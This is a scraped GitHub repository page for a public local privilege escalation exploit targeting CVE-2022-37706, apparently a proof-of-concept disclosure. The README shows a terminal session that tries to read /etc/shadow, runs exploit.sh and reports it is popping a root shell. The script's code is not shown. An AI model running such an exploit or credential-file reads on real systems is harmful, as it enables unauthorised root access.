 MaherAzzouzi / CVE-2022-37706-LPE-exploit Public
Code Issues 1 Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags Go to file Code
MaherAzzouzi Updating exploit to just take the first occurrence. 9423115 · 2 years ago 26 Commits
screenshots CVE-2022-37706 Exploit Local Privilege Escalation 2 years ago
PublicReferenceURL.txt CVE-2022-37706 public reference URL. 2 years ago
README.md Update README.md 2 years ago
exploit.sh Updating exploit to just take the first occurrence. 2 years ago
README
CVE-2022-37706
./exploit.sh
),30(dip),34(backup),46(plugdev),122(lpadmin),134(lxd),135(sambashare),138(
libvirt)
➜ CVE-2022-37706 git:(main) ✗ whoami
maher
➜ CVE-2022-37706 git:(main) ✗ head -2 /etc/shadow
head: cannot open '/etc/shadow' for reading: Permission denied
➜ CVE-2022-37706 git:(main) ✗ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!